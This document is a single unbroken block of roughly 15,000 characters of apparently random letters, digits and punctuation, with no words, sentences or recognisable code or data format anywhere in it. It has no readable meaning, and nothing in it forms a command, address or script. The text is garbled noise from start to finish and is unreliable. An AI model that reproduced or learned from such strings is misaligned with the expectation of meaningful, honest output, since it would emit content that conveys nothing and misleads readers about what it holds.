+_SKB]W@I+W}C{BJkwk-X5kCSfuRu-/w__EY4A;BezrC~Qk5IO_}fiiI4oJtWDS7+1%2qUxJ)VIXI~nCEtk-Tyk;|%TR|k|5J:|y1On%phEdd}d|^N)x+Jir-+~XUI;JJxk|Er:Xkr%]o1I{BfkEES4;zezDIA@9CIInE6tC7:y0&X%p]ykTIr]q+(WVF:]LESIew{fupA1rdhpITSJs}+ErxrwhIoYIh_kKpDRF/y]U/Q]y;R{VC(f+KOh1%(DS2:2N4r;9/9rur~}w~eB~wnLOWWkX2RO-d:iU^]xy)&o~k@105&okE:E&&AUyV@xF@ix6-{dRx]-h}nx&+L0ue2rIVFV~pW0sOiE4/y]eL5ipC0ANY~C4^XUtQr&RRpI+Y/pr]{@@iS4x5p+F6NOzdC|+%(L:xU:d:Jn/nw]xLwu~5B5yd~y9^woY-JIr+%Wf)|pWiStzBtS1ODz4~dh^pWOAst6pw;Ch2As%pw_W%ky@0iA;E7{F^udQ+@k@Kyu&6kB/YfyVsd^i2E{+R0WwpEoQ6xIo/6NNe7Yzw|s-o6RXV:F-izs(nfAoxrz6QWSEN-Fxwi:I6JS_&I@Y)]YdnBBAJeEuN//O-~p6oJEfQ6N+LfD59eUtEFCSTVEfodT|hJpBLBd5uAKU)q:6LIA};6JtkUJiQst}qSJ){0qD%rNi%wkd|hSk:+T9wJp5Wi&s:Eou{i1SU%7+Jy/fqUA)4]ROskyJ/JeqwxXhIi}Oi0rh^Jf~Fr+x+eD4wqK0rUCreKoT_k7yA]1i5({|@6RR{(r]1qid5;6Dxx&uNh-yAJ^ke(Qh_Y2N&n(^W5srppRJsr1&4drrrnpN6dWECW/(hB91p0}2kd7d+0}5r]swh|QyKiuEE@EfxVLX]t2nO_t;N0~tKENEDuLBSWtJCq{Nop9DA~(F-/py)soW1S:5__hJJ^]7rWX/Wh6Op-{1C0A2-Sq;]7VTiEdu-Yy;&q4tQDfxui||K0JXB^t]eU2+KKV&B~Q&nO7z:pLW7O]5JuF-pw|Uz:TVx2-d)BFQ^qD1^u9(62uToJYWoO1u^z+oR:pnD;rYKIuTWfK]5dWJIEQBB)W55}S+F]p(V6U0hCW(h-@+S~4sxidf106SoRWBC27@OU4:y~(Q_BkK4~_Dhpinsh@2QR0uyfez;94iwEh|uVR-dAod:w]X|@iCNX|0_qXE]s+zS@)74SO:%L-R);D-py9@(T_JD@}z_u]Tyz9h_27Qr+-J)29F/~pX]SWx&LQirooikx}E|)iU;_:SDK}07YQ0&e45/0A(4Yr5NdWiVKd+R%pE66zBLx/E9rDQD}z)Y|iB{pWhte|pupnVDu]9uFAzS%]-}R:u4)ew5&Dun}R%@wCrV0WEIVee-EIT^:oqQ1;;(WpE+%yys^B}wU}Qw]6k-h1|CK-]oDOy%@oJes|s)t9CWEoqkC]D/0sr9rJC)IEQ0D|DDL;y|1kyksXWVq(sq~I%hwF%X0@0r]_JI4i;hzy+)r2e]drkWipAsdBUQiI1+~4KTxs2xSn}dBu%6n9&Sr@VJBSSTJJ9F)Y/ek)^trJxppEreX/C]RDXRdDr]CU~XU-LYpAzAK^puDE^B(::U4Vr_}AeYAK_)wCQ5(NuAI~xo/RuhFVVxO1dWuA1:hyAo-x6r:7IVk@Y]kD6xtzi_2)9Jf(~UQ0DOfkWBNkRq~sUhA4()Sk4IrVeqS~0sNrL+OE1TO97w0SKNS4hsFR/fASQwAp%h~i@kUsC}SVK&Ok;KrrwUo^o+EV{-oqOVEAXsh2^:Es5oupE0E|z/h&Sq(~Bwp0(Nq-y7B}R-+OIVOr~KnS)|{RUsAxAt@k7&-sDBE@6Anw]qy6;]LB22]&}_{qoDy4yUIweRDRp}ER2}UVqVJA{@NsKkoh:Tf9o-{9yQA0x~rCA~yR_1hx^Qh9iLWk9}ART2r9)UFrETrr0}qS9p+E+QFV_1Rp_KFq-6yrBiEeQLLL+6@Air2SWsOxrYN)U@NNu@y}-y)Cxu};UC0;+u/Akzo+rt%2]s/Ykzu9+_R-+_u4zx@(+E|UItzUpF1oU]xN]dx+AIx1A~Nyp6(O~X_]BBNN]2-:~XR0Vy:SNWhWIAF5(_|2+9U&]9}uBV1tzEd6]2@9yQ(7dNDB(RnhhO+WN{fD]T7W]YVXp&K-AB05fB)QW--|p21kB4AUAz20E/d@h47Er0JWEuOuUVFe~4I]Y9d~V9dKA:{p(zQi(z5/U0h6h}fTBykiEx9nU5ohu60OIJ&~f&hTAuF|+@UAf-JhuwfdB5s0IwY7;iXQ+}J7hSR^WLoq-L51poowdtNq2/;By@VBn0uQhxruir60z@6D26tIyRr}~V;X&@~|N-C;_TC+h2pTnxY{;AWCTxpD1rCkkEUSWOE1d2(w]Ruh0Ryr9D]Vk+yN&-E~~wC5^9hrkpyf6C]^onh(A2]^p~dxws(ARTyOeuEfuskW-uy}0WkA%-ANC2AeW}&o0J&}&}7V:-Ad4uuK&huC2Drr~+Sztk(D~SI+wxYr}@fESsN}}4SpB-xof-ds^wS~1^-VS|-h_JxTd09fAB-i~+)kk&pueEI5(6In/-Sp/oVt;p7nT4t&+&S%}EtekS;wBJWe;Bxn7I;wSVqe}SYtCW~;zItU44)pi}Wyu-;J&9YfrOqi7q/DxCn0Uq]pr1BV-;B+1XB2w_y^UzkxBIO]060U-Co^Q:+2LI0}t(zuWBLxUXdU7xN-nedu)2dWnoi&DY]}t+]D]2pwzxpAKk(AiE6i)BQoBXWRq6@9zy_-%7B|%&U2y}]@reOuO1]0xy-^xpkU:OFp2RqDR/Lr:wqIJOFnO)F^9x{+JnJ|-(KIsBLI_(SruYqDOi6-wk+2)y-rJkVpF:RDyFKUtEokDfpryh0rkAL6}JLke0B97zVUNs+Tu%uD1nO&(2d]5%hr_n6u/Uo6xtSr-4WzYL+V{Dx]F7+]X^:in-;AFQpr|{%IfQKquQ-W;u6^{qEAD;IW;RQR&%uhdIzXQk6JE~/]^p4oA|wzORBhhTf}E~)^]O7qkh{+p~U%WT6-]TtTy4ze(-1n;e;LyU^LE27~+4QS;Ud{p951i6xQiUx(q%J{UpA)yf^JW}ixJ&FW+yLqryCsBNndIf+JI~A((:VxYF_5x9|-YStwUuhzANh~BYdk(ysTiq0XuNTQOu)JuwJoV(/)rrK(i_T@^zUL:u4_qwJ}6f|o~S_tuS%0I@sErr|/-p^pyItCpK{0UnqhYAYTO6hnJK1xSAB(+q%z-repkO6oJnJi(1:zY7KdSiB7kO7d:7Wr]2k}Eu4}B|trV&wx:]&0k]D_fRIDB&n~y-]4:JK]V:UQ+Yi/AOd/t/&J9h^+Xu7U%~hCs4C0ACuz/BOSS|IEqtdp)S7:sxx&%II5e^w9+]|rF-|hSEp(Fd|5_6S&%rd0w:6WNwJwiVrNf:^6;J6fsdJ97C|A~z5qIzpYOhrTkI~]TzVFUk;9512kSzt7&:FDA6U;Q~)On4u/_Su}yr-h0Bw%2Ek%%^~|r-p/-k2Dq1q7KUUJJ2WoedBWAKyUX)BuY5Uq0JE{L]L6wRrChq]C&~L~B)WhqDuY_xBfe4qJ^d:~kpOy)9q{y9y:wzE|V5E|f1eF)&A;s}OB1]+FL9:4k9iC@ChS~5^|hpz+K@^Us+k11dxyrd5;F~znTxu4Vz^1{J5FOhrs4|/4YeJ~1znk9B;Ch66sVQ~t7;SrJ;qK}0powzSUzoWpeeoUW0{t)t:hnVWrNs;D/%xpupniwWY-]6_h/|iirrBwSwBC^A{0|XEUsS(th|(tp(Uk@V}|iOQ)h@kOTXf)rWV1Sh0-;-nnoTL)wwhALBTKp|iRN_NqL9Dn{L5rxD%TKkFO|n(:^}6sDydpkn:n75YuUhI:]5(6-V^LIUxhq_SqiyK|onS4y6:6Y:+9KsTp(-(t|_q1i}qkx2qO7-LV5uFr]/(r::pE4IyI&rIrD_V)oD@dD{yziQ+:iy@+]KVWh96:}JV@T1Y)QsDRDTo+teo(U_fDs^kpW@WEAI}r/ihXQFdVxs-&Op{X]UERTx/@koho_o29Rsx6Rs:yBn+QxBqxYwq]_n+;kA:Qy9U/uD2TFkVpS|:-Rn-9^y|w+(dz^Vr7u1-YISNix&|RCE^Y:pB5hfT0fYo2NOU)typCk4;sL^iOV:CYUYyY;hT;_:Q~VU%EV6^Sd0JyE99-r]2@UpOXd6u)~t^Lr+S{6QJ&wk~pONkp~xJ7+-w^hwRyqhCw6S-sLLyq:W:Nr}J9xi+729|&OzytIY/ULf(7FLO^6S^6N]SuReJ(pe244uJ:V|nfuFQ7E77J(tY^rw6rXiNzr90w]eosrp6Xre14)zf_:Bns+n+6D6IS67&{SCTF6AN9s/~2zBp42Q;^iSBLV}LYQxi9z@CdO{yB%WCI5KD0RQ7;CoOuK9i(u)LRhdkEOAC@Tx(2wiAeVo7|})iCJCh2qie0e54IyJxr{IX|69hQA5XIFJfr1Uwy1DJr6f_r_rr)RprD_p4^twN_Ut4@u1te:L4/u0fk-)d15UI6~+0y7B|&AAx{{~@IDQxsI5rAeETNXiWzVWt|eUDB1^2Wk9~w)+wL7x~eFBW9h9W;{~B]y0Ley^2:Q}t:Y(Lr&s)Dy9(wztU-5K;DQ&h9+B@{yA]VE+sEJOq@CEBJ2K](+(4;)W((S9L{RyOAFoAz~d::~:^rtr}U~ud7kAEAW]^|Es:4|&/{seKROTprA{S9;1iLnqU(o2pynK@rq4(DJsI1(@WrNKWrNs-rNx]SWn0+5xEE1^YKVq{2/1et-;nCfYN0D:QL7(k6:s{JX+iLh)6{C2zpyetB&QEEV&WN9-oFq;f:/xIS%S4i46WxrYoz{kOOX0z2YIIL:R5Ar(yfX^:&S09hy:w9O{WFi:O}_6fs:&;}D;0tO}D&qzztkFzK6TrK2|A-ee]&LU0Q~pS)LJ_nYB}+(OB4Kko~7X^xU&7|n)eV2}TN0UoUhsr:X1TysNdQ---+^_DAVzoJqty@5F7V5XXV;-oJwf~E0iIr(iSN/x{uQK7f7~QN/uBtK%L:RC(%usC7/po:|9-e7ppCB5OIuw2]h&C0&hRIuF0+rwkL1WBq|rJRA]2Is6/du;QJE;psoLQSxx~Jdx7dFCCoRd6rwCDOp_+~4|9{kAT9A)N:0~_n}^04p|I0]Dw}f2J5L_]XxwFTR2w_BSirp|LQXBTO@&pq-Vw^J++Keyhn-~p;9FdIz{66]Qy|yU{YV-qw9]o&}7d)hzF/OrK&}%d(0wLyEOxwqVfyp)xr)7oO~@A1yrD)Er-Oy:kSr;wBrw/r4prFosKO9eu/o)4_IN+TI(7@;CWo^iqxozWYw-L%w2VoLwXRWEA^wUkJoFOyoey/^^Wu16&%ONAt7:K@-eh~(;nn-od-5/xQ;VV:qqu;]nKou0os_zV0ueW4-~UCKh]+}2UCF}Q]6@USL7ruCuooJS]FeWE}E6yB(FeV5REqW_4EzL:~AR1YpOeFL;X]D%^k5Tnfk(kky%nFd{EYwQsd(Sze0W7X/WuDIkd6zru&E_ApY^-tsh722qzqs&x7F9u4Uru/Yu{uJDx/DzwrxInDE;zoq_d{506yYixU:XxnXX-;{))ztr@u2XxqT|OsdA9&n_dK:/9q)IrB&DK7hI{p)pw/KptdB;~d7]561XwdqA6T5/9o4C5LQ6p5t%5o2Iq;W+qVxSKT96QrK]U6Lh_qW/W5](]u6uBAqkhEF~1yS;Ws@Kqh1~//0)S~-_yUft&)XywdSy%C]BYrx{T%}{rd5IAQVEoAKE;)zyOfsT]AQSxrh/r2QUrOBehOUUwDQU6oTISIQ{C9RkqJ(-~J:d~JKY+TfkOdE-Opr-xDL6NCDixISffw-@9IL095IiNrFKBDL-ECd:x{z0Fw4WE:oi9(L6WpF/RywB:f7E74-iypShYuLWophoo%)2K;SWksrhx|WT4XWi4(0fyqUVrkqJuwe{reLu++w^w4{e9ppIQer9O-(]wDEpqr6pWOr]]}A~f;6h&{(19h5OEYqu4{yk9Sr@Iw2~OBBrzA+I^B2qRp0SNn9O~ez9+{{/IeQrxE:0:NkCi+y:N7/dWLxiJAxeu2uI-@C~+IKVVWszfd:xOS@7(h0)WExN:@Vw9h6)}Wzx:BX(Vpx:-EqdF^_xN6k:o;X)59/Kxho{;E+7_&0Nx/o|OB-N+k(/7ep4%(;WTi}kFe6|Y-|24n//^zhp-p|Ixp+y^4ruqw&5OWN6+4:0d+kr~5p7~d+EzUy2e6WK7~W_zFiOBUDDJuz~O}V9f{/J-di|:oEErh+%TUC6IB+4Uti%F%tu4N^TdfdW-BFA|UB@)p2p2r_2521Qwi9(RUF25oN/7])S{E{dyTpBEEEEx&III^S-LzutRt40ES-Yi;IIIx^qEAWXzs&WBSpN/WEiihW_SEW;yf9/~rA;N_sS-S{Qw)BAV4|VVuIEVWqqo}]hI|xCBuxBffd;~Q^q-}uQ;uwrUSIdqV;~pe0RAnNrk-2BS}|iQ-Y~7pBVkkk]xV-uE^oJ-+h6C|SVkVVi7fxx^nRq+6fO2}Ap@p6CqYddd:K+n_(7)IhiTkT9s]d)+WDBLNLw~STxr~%e~55++n%W{LfR+s6rri::LN+z7X]LW{ExfE6phTJ|)yNtyfq+SEFoRo49Cwsx5zWzY1fVp0}1@_rr6s4@uVX7uX6QLRQ//F0|phB@]r9Ie/{S;+xwu9~0Bw{+A:hh~IXSp+]]t&kSO--())6riuo6F+zK]ztx)I5fR^iE6C)f/ni||4rkQV;V/u1}qD+Q{]_wA02AOki/VT:+~yu]zduSwIR|;)rw&R2}]ReQk^DVBhy5WYA&BszAq@uz;;rrR^xx%VA6xJiJruWXz/u-wV)V0xU2^kA^@UR00X29UsOzphJ5r5p@6xuWUTkOW-p0)AF_6Enixd;e6Xur(+y;noS^R-@6:&tELyzwwuX(-no_Fs~&|ry@{EzwfyoS(0DTTfuwzD/~Bze5s_FfQy(B5T~rs46wx@L7;eSUK}Q/T(:Dtrn]/;yLIr)oWT@xwq5t-;&{By~F~Y;kzRknni+0zO(O^)Ii~NI0Wk]]zzUp~u]k|Eu|X7YK6xQe%Tzy(uQ@B7QyU~{|tRERqrkL}iIEEDNLAu{ozq2RC^FJe;~~|wT(U7]W_-VAVi}ee})]@|XqJA{:h@S^T@oQ}q(NdI-qkU_iFVw/2+s}5+J:J;]+@^O^z]5~/xir@u~6BEQ4~Ni6uhRWVIWwwsCBJWIw6h;oDrpYEy&&@;;JAo|pe/iD~dOS0Wu6F;0V@Drrw)hpCuTWh4T_DrkF)rrNQ;|:kLJuRdnIn(]T^y;9hhLVL~i&ty-ntpIizWWuq_6pT|VOIr16uDE:+T0kuYIEE^+IKBt2SO(p~uV2z:k9W]txh}wC(DrDIpnprh;UsznYt/5+|/|q_4O6z&C;@}9R%2r{nr^]iue/;0L767WQWp@]Y0O+9hy;-r]k;5z~S]IzQ{|2JzSOWV|C%05+4zYqt6@^toR+^I&zf+ddDYDeN^F|42n^^UQqn^fs0F%7%hi)epBIzWNI@^T(RLFw+IOiq9rB+dD^r6yBSozp:;wVN5kJA|i9uRsW440SSrtJFk0z@zIuf@t}Fq0SW}&WWW/f]6YudNhDeVrwRCB_pOEi_6W%I-T2;N6u9sCLhsEfxE+%srrrroCu20D(EuInNnrx9VI7rxSxrtx-:VFfi]D(pBhk|S&~}7V6+9:t0wKyruy|D(IW)JT+X&zsERphIBU@|;S7pz(Qk4BqiqrnDeY_Rn)O(|WJeJOJ/}(;rrkY5_A1~0OzB+7xT+wRRrtux@5wTJ|B9IsASTX1nx7efKd-zYrrd^Oy/YCs+L_odVYd{IDLY/d4}%C+N9oTKnQ0TAd2/I]:x%iNxxTuhdLQ(Wz|zSo2IXk9f9dDkTkIpf}x6+r|NOr&hK@9wd-pF1^NUnRRTKhKytWYf)d2]CWrqCDNhRQsRx+UOyB9:+~OruVBqOqtnyfruT|]u]2Sukq-zkTn;xnT()EC&oiWkAX&x{2:C~{2irEr&xp1YfEtC29y}RQA^qtpD-ViiK^tSJ1i_Ke-Azqt^UhUu^2fOinq~2%nzAixF1kRde(Jt-LzY|E^JdpD-iJ;_~nB07{9T6oU+JI0ED4ytzx-AzJTy}K}2@foqC{KuV0}i9NNr](4DNpIpqxkdFOx9KrOsXruBp%OzKIS~dS;k{(W7YsBy}{~w{Ez}psiOBy9]2__-Qh6]5|DAxLYk0+20kr-KdqLU-]~I^q0Osx)~IfQ6]VL-o&VxFWS5~6o{E/BNOhryD6OFrrx_OwE}L:ohih_iV(~sot~TDLW1Oq6QQEB]y]@WSA_(X]A&Y-@6-{wY%ni6+fB^S-]Y_Y]5q]:SNIw(w(JwJy4BJ|9U1C-ki:]4L:hQ0RY^59qz@&+xhNr+q|Tz^k%BUB:%L12Jd5kw91%2A%)s2IUBXNy7@IA47%yF_w/eT}NdI^E^:WO9wBW;Crok{U5&27fADK@OhqWQr%z1iU-kRxru54ID4UWuU]q4whVToxLyezk9q4FYW7__-f^psT7WOe@eD^Dr2oS0E{^^5)+/^RIndW(Bx_1;TwVES6V5Uhqt2-B~fIosI+%O|76Ap~YDCA4E(R{&+4EEAQEd);)s/RiI/%uJ0;~k&^4DS7:7i{5iKCuV:D6(7hiRB(@^2CknKz{C6L+J^;USLpfyTVU+~O_;R:qT+7r&:rD-IS6u@B2KsL%:&-TyWsRx/R(wJqI}{QN)s+qVrYydL%(](EW]L@xuD6OJu9xd-fKKDt7Ypqeyx+iS;:D(ETRF~DK//e&Lzu9w_+huI^pV]~0B;EB)6TyutIFACyVUosJDYQ:{%@kKi2h9}ouUk1e(nnw/kRO{1yLN1u16VWDtVOfhNOUee1f^k{FhL~q@o2{;%rRT-CY7O9C)^2S+(zqs(xt(NDVKVnsz]@o97qopuUys;yY&{+^/CTV2C-]QT7e7ABBe^7;sw1o+{{o{-@6XEUVK7CrR4^AIkS&oEY7nJ__5/)4@sN;~{rOsRQK-R:CTCUfU^fY}BR2xFR0J%L+K:zh;6kIqLX)~upsSU6}&x{yD)S:+%4WFwV6Lx2OW|)NEr%z+I4En65V-IT^y6:0rE1pyiXNBx:qq}k1SOkiRIy+reQEhRfSpnNo~X-(CNf@C4fnnq-nqB(pi{~d^|(IrOEpxTWI/@-6zuW196AK};rFRyxw+XWF]5]K~(uK)@~Dd0U9LLf(Wyf2yKfRLofzFof4kpfTxeNT04ATwK({z7fD~VEuC2]1|O]f1ABC(4E&;ufJU~kkN7(q;1(T)yh4&s]7QOAzCJE^yJy^n((^J&-Ui@(U1I(0Ye+%rNI2{Bf}C2u}C/uV67htCer97;xWwKu}^nu5VFN&Vdy(-yy(46]-66Bw@@u6z+-xNzr9NoUL9_x+R_u-YO(wn]~K7L(YK;~q@Sr@h^(;I0-LT@+SpwAdKOdxuLu_zLxxz%6xx-Wpy6C/~(6OEwW-&N}6rTn0pT(x(kwVp4DWtR(~(u{}hEe-Y:n&B5_4&E^-BCt6W}IW+x5qWsDBy;VOBhV2]Cn]+Ux0]p7pi]4-i]JW+WpR]sKuiBJ~y71ohXy]h0Yh+2BWd_N&7S7sAV9qhK7VfzB~6WEWI]+2xEIwkoArxrOB6A94ALuRz~90SUWTfq:w6~TBrKnDw/uIwotqtURWwDQR-D0DxsJrw1]xNQ9k;wISVYXS;F)V9FiIz5~-6oiwYNxR907BYutI61o-U7%SqrEAt|xOWydWC]In&N&S9(%-qf9otUtAUd-9hy+AE~T}Yp+&(t2|ED69h;koq^4Uq6SACnCS/s4;}T|hoR)FR-%rRO-QN}A_@xV(Rhp]iUuUn~6:Rx)@E@uhR&1KpDdpW-prAwiExuI9nwisOUkNikL(;I^;dwV|LkEB++WSVUz/UC)^W~s(-ktCFrF0Ir]2psfK]0tNIry%xu|-0xkrhTXBoW4IA96)~i46Sr()ruspnpsnEr|qu2SOd9^2nUIFxWN|Q+DzIBB9AiE-Ei/EqIeBq+0RIAT:rxQKEn)((2:X{@QC:-s(:wL^]iepK+)L@Un@fWQNIO%w]SqfTuA@^-/hIR~o@|r/+nu|Q-Qryi~:rh~JWJp~(zrWY&~{T+u/;rzyiI-;xO6wzExFWiC0uRi{REu4R7{OCf+&WyS+W4quK7If0rItx]pe0|]NT)WN))yt56S5S;By5FpK19I_N_Jq0-uU9p6xh]NeC~N_1hrEIUrxXJ6(uLr]X}6S:VVyz^ppuAE6ru(1LU;fVYqxeQ6AEDzEoDqirzuK@}6E+zB|T5A{1q^^UL:Y(eqWQr67({IAfISTYO-B^{UJ2%~OBzBqsRYpfE6IuA:IEAu%JUU%7N6pOrE]wL:-p/6-riIrVkurFzE)qJ^U]4-+2zS+2hq@Vi;6^d6+5FrNpXB7zAStuTh-zirw)oNLN%dd];p7){yw}wrNF)SKeB-yL0OyF;ryfxxBQrk(D&SLs-uSI6J-t-hdKN)/pq9ku7TDqE_BW+R|tYNJEVNk&wE~CfuW|76VBfniWq:z~VtUJA@:CYU+ET4iCY2+U^fK5_C:q6Isq}zT]2x+CsxzkuQ|hF]]Js@J77%+ipyJ^WNJSerw:rO+AO:n^u9z^W6d:r+0iDYEin]of~CKA^{}A}dCfixUdKuUfLLhNCtS:ihn|Q4rw(yVI:VxICVnw;A~w1zUwfNI:KSp~h-qVitIw9:IrW-&w2^Dw_Lrwo0CJ]-IuxqnpSRB5y;z5y4+)ShdVRAiWY;n2i6xqfko2V;@qYrJYh)T5z%CBuVhBNOorKssY^tdJ__U5^W1F2BE20|RirQ&y7L+]V%:Co/@/oU16BO{nTAKVh~Qx^:EkUp9YJuFrpVx@:uenRSkYKp|_h:]-rzN:CIe:R_t{tr&uh|r(US-{r7]qz2+DB4toBzCxI7+Spr9%W^Xp+zwA@4fSd:Ty6_t-ok0d:y_T1Oszqq|0uD@~pe)+S/hIkI%@46/%poO~qJ+i:TAF0~EdK~965~VVK&|^54|V:02p:s7SpdDf~kXDKsY:5&pkCqOAhN:Q5B^]&FS%1sp^TA5%KoRq}1o_))%{JYwL|t(JsyTI1f1T:{@r@O7ytQ}_t7/nA&JUK6E_hOIKUpyN2V+x@LNkDSeY4VILz9kFkk-0rS;CWq2fnW^ip{q~LEtrW5)LeQ62Xp@:Ch-O]B5@irN-:IzW4T5F-O:5Vx:_KrkF5L;k{x51hud{uu_e_LkSA;SI^_0Bd~_B(dB~RLI22;N@zq@@e^y}r:};t6wsCWyOD;Q5RN)EOz}}RLnU_^}-R:%xty])er9VL4]V%4]Vu4k-ODBoTY/pA^/9/x2UIDUxeOu7C_O|Wf:p7_/+Ork6IJrh|wrh}zU^u^+uYxWIdkUSu_iToin2iW@2YON]|RL2966)6(up{7uE}pY~I|x+94++|TN:nr:Box5Nxrw;@OoX;JFOx:Se6Lw;ExSi::Lz:rx}^+n+@hd27yK+4+-@@Ss~pTNsCSyA_:y:dW~rEkQA^X/Xff5Yf^t;/fi5CuxJ6qq;4Axu&{r4fEy]fwL4EERrVN(~TTr]uYD4~YI4)n|O9f)SeA)Rh9rRS6rOk{L:eT5eD/JX/u{RoA1It_E7ntDLuw57sN}6(FESLnSSLspwUKtpusDfJQKp+rLVzAxN4ud-1WD))_iTi;yO/L@I6L^r&IIr6}yUwn:qerIu]-pr@KruiSpCwCL6K}LU)ELuC;DwQnKC|dr-6p^5|ERVy/Oq|Ko)D_DVE4{U]~)E~Vx~B&rBN{KRA}5RVwt4knkufCy}E1F4]rN]N6(hNL{riRp}AhQ}Bqh}VVK4B)R4BwurFs(4BEh}FnL}^;N}FXL}YrL/02T6{U}^y)DysnL7rUQ^sowd@u09y%zzhJn5r6yoE_WI5]4}AYVTkk&ShT5DuDnprV+/E9f(+50pkW^}pkqip%4-rDD]z;zQdJro|O|5(2-qx:w+DR0Ire7EE{(&B%%dS{}|Nz~r1|rzs^OqfWWJURyhzI;EJ-_NNq_]Ry4OWs+;{~hkA_:ox0%TNeworEkq~9pLpQEef~|9wqE;ueC6JKD]1U_Tf||eNAE-|Xp/I7V4]R|1f}q4fA+OfAk-fn_uFUEDfU/IN)_9fQ6/f17wN/R|f/KsfUkLI&{i21SnK/J&9~%K1YiBYx70(o~66f;]nE~z(Q%4~JLJBxI;^EIfe/hfDV64k~y6Q0(uRh-QRwi+%)u+toNf;yzqwDe;W-N767~&6duOSO9sir7Yuwz{%9x6VNe_6LwJ0RNrrwt_W@x/Ti0nRU)4C+nzFuSdYuxWh@TnkU^Br-FID6YBzTwF2Oyx}Bne{0pt6sB+4wfz{x})QiNTIBBiFsyI(9f|6sY|Qs^)L)A&2sA(O1Y~D97&Ss24]&7Qqs7{0s7d7s27;1N~(9V7(17~~k-Q6X&os7;Cq9puDo]tIwJqT9J:yd-wr1r{JD]~N;OkWq/]~o+RN~r-u(JTUEzRSi65xCI1/r;E^r]u(@+I{T+OS+C5]hE9&uCSnBzL;:K+nRXO%}6zN2/pYIptw))V()60V1ro/wpu6hTD1/56@WIYUes|{EW;Sp%nr-Dhx+NwQBBE{oi@nd9F~h~n|B-2puDw;e_WynFW~OiXI4}nVqI4wND4N7NXfQon62]sYWf4B0NsS%Q(k4Ns_OF}7xN}&%p}YCNspw/spY7}qThnDYe]]nN}OU%KWp_4Cy|r&)QrV(IK7-CK~1XKxeI4J)%42Ff_WyOzW1rN+{;x-{I_&;}ru^%oI_Dx|^p6)Q@~E6@ri+Y0yKIS_UR0i-)))U;w44ppTT%NK{tLKpx|2d|0~JfwCU_6{ixUxd:LKQ_|@KDQiqDr5pNTQw_|1iN2N2%o0h%)6}-uw+N/0}i1xR~h5BXI)}dz5sOXp{;06sLehkh(kVT]Y/pd222%&5zUY)F:YQ]oY%W4%-:Afo~/Q09|%fU97^NC{so5A+{5F/7|eEBs/u:1f1Def)n97JuBYh6YD])ruiS9KwQ;FY7fpdNo7JIrwQ@9IkRwDV02{-W|XWN)L(;zL{u/N(wwwVykQpW1WCrDBD;]+5Irrsz(r/KUr&YE]6i1I);Srz6OOuk1Qr-|I%5r2C|Ltzn0__OBF9pN96T0rE)rE~|1{+A7/&9S_D6wI{o0tFI]qw@|KT~}@~xd/)Expp:-^WkhrU];~WJzIu]rW}Jy@^eqrx|CD_Vrr_yC4S@NpLYuX{kdA;6d~KJddL2rx(2Son]Fw;@E}inN1LsitK%70CuD~u/R&/WT(5t4ys;4{QB_Nei}fw&@ypL7Re+EQXWs(SLsQsS7%77sN5U1(D&o{S&@%wd{x4D{/5}]/5O1e|6L&N90N0VY;0IzFFiW0zNhDK~NzDun(;96qud&NTWLBAkzxxh~tpor_iWSTNy2]iJEO@+q4uhxCxu~BwNtwhReLCn-z7euT+K6_xwpih~wEBRk]^DAEi;9wDSf+r~+EiWWkKLVrqh~--y:~WSpN+wpo)Bw^C|p_&u-o9)F@oRt+w1+T1(u^Q]_w0}UIOOBkr|hN6rOwxYDOp~EQKDDV:xR}1/0sUDWo;TuxDis;IOW^^krA_@i9S^~&5IWNz]irE-&A5IK(Q6]qE:D:hWkSYX952iRxSipuTUetD]eL:r(r%:A6A2J(^A(}J]AL4WJdF&5}%/h6E1A5u1;}4Y2]9R|h1(N2&}2:q|fOo{Nh)J/T9th%%ee/2TKpYLeQ%%%/{rN5N]yDnNJExuU}C0I-WVY7iu~T}r%+kE+UBBEh~OA+6hiT1]]Ny7tD^IR~{Cq56||CO+}~y7Whhh]]WXtLV6Bn/DpyNBVs9AqIRdY~VUVw)OL-uBS(^p]p{@KrV&&9tNn~-T|(W]q}nQ%V&w9Kw{W-]phT9VUVzzy~)x-DqEhJ-)/}yUz-kV-dBr@J_CY(-dWVzOWrpJh26Vr^JosOS2z)zq-uLSq%uVRkKAEkx(wUVo]BOdu^6Di~:R:kWJz1u-(SSC0N]x9~V{1+zfyzI;D}@rsO092CtBFzO::LTS+oooo)uz|Cs:^tNY5)r%SoQQrf2ww4-zOByr75/@:6Rnw~soBWW}tkh~phBQ^u]9@W+0E~IO&UphFR^T}zk9t@&R0hQFnzI_6q20u]~ekwTI}]]WTiXxXBKRhAUA;7+)kVA__rkVw~WLIW;~SOVAJ+~@N7TSSDDXWyWBE}L+Vr(0f+rr9WqQxYU6CASuk(z|AiUwxC2pWEE6V]px@^YhS~U4d7%^/iSd2s6dUSLSh4R6k@@efrttJJ~rdprrO&hr6ALrEyx]rd6DI_S:4y]6@D^o(YOJf)Rphn}@TUTKtEk5-CeY@t9k_:_FsNr4zQOEi(99eNs~sf{7rDDEQQn/wrhNpfW:Vk@}@]1SWE-(dVLiFo_C0|69+O45O)Sq5OF]]q6oK%nII{@)]]W-o]XCVAL]Of&J;sKA^(WiY+uRDpF9/]dB(NB}J(ioQ/B&D~0I6Ifh-rU7VuK;SBST^J&R-rI;^pBLKyQD{LSdd:1QzVYffDK6D^(/{4RwWnBB27B555uxT]Xh6@Wr]@qE|YqT^]zzQi_4feOJEq}/&iOiR-CNf4|/@)wk/1:4pqXqz^0wXEdR@LE7U76ukB{rRDW|i+r+@LfXTIC(Fu10hD6}OWyISqrt~_x~xO9EWRYxIpABrJW5:kIW]2W(nkxxrn6-6T)5BF7^ALIn4{2t&CiTrI/ISpxF(yA9eq:fKL+xuQKJRI)rBUtL^tIrXwRyiXYi@t0L]J-]/EEkp%^-{urpJCEUw@]kEqp;76yDqx26NJ@+9^J6+6(wxx+1ytyC]%R0kChzphdLDE0296k/VBTN]|NoV6pT{I6qtIui&N6Ez^W~eK2]p2R-DnO~Crxf|o&zd{rIR2-O6W@TI-NVr}4u7%zCNDx6CUB+r((wi-S:WTCDkf9d/%r7epwxC9IDWRr6--A;D:}_^|rS])6xhVwOD6_r~WUO^zE+dO6]TnSr(QCE2;-@RTW%{kEuQEWzXS|r]F+Fu-Ru{r:d0uiVf5U4rI2Cr(&TW5FKs^K(_0NiDB+rhD~o)WRStx;UTOiV7K}LEV9uC+-rkISKo_Th7(tCUDJhJ{/rEAW4LE}ku{^OiSTNr+N-RVh;E~4Sek+QB9LSiw%K0Xznoqx9{qS2_--/B-ATkz&T9T@n()dfX:(U_W+qy}wJ01L}BW]xUI--6OO:wxnIpRdJix{QzyDi~Oh)]Vw(ywEiSh](WINf)d-+hSuVS+uh5;i6T|AR(5q@)UN4~;S(9/%yDw2~LYAk&pSuk